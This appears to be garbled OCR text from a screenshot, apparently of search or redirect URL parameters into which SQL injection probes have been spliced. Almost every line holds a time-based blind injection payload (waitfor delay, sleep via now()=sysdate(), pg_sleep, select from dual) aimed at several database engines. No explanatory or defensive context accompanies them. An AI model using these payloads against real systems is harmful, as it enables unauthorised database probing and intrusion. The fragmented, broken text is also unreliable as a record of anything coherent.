
(select+198766*667891+from+dual);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
bunnyinfra
•
postto
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+-1+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;usg=aov
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z-
1+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-
nflj_pools9hasmneefilru0j35'))+or+762=
(select+762+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&amp;usg=(select
198766*667891);ved=@@jtappf9s6qb3r'; waitfor
delay '0:0:15' --
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';'"();
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' -- ;